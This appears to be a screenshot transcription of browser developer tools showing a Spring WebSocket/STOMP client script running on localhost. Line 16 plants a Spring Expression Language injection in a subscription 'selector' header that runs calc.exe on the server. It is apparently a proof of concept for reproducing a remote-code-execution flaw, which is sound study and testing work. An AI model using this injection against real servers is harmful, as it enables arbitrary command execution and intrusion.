 Elements Network Console Sources Memory Performance Security Application Lighthouse Adblock Plus
Page Filesystem Overrides Content scripts » app.js ×
top
127.0.0.1:8080
webjars
(index)
app.js
main.css
Wappalyzer
划词翻译
1 var stompClient = null;
2
3 function setConnected(connected) {
4     $("#connect").prop("disabled", connected);
5     $("#disconnect").prop("disabled", !connected);
6     if (connected) {
7         $("#conversation").show();
8     }
9     else {
10         $("#conversation").hide();
11     }
12     $("#greetings").html("");
13 }
14
15 function connect() {
16     var header  = {"selector":"T(java.lang.Runtime).getRuntime().exec('calc.exe')"};
17     var socket = new SockJS('/gs-guide-websocket');
18     stompClient = Stomp.over(socket);
19     stompClient.connect({}, function (frame) {
20         setConnected(true);
21         console.log('Connected: ' + frame);
22         stompClient.subscribe('/topic/greetings', function (greeting) {
23             showGreeting(JSON.parse(greeting.body).content);
24         },header);
25     });
26 }
27
28 function disconnect() {
29     if (stompClient !== null) {
30         stompClient.disconnect();
31     }
32     setConnected(false);
33     console.log("Disconnected");
34 }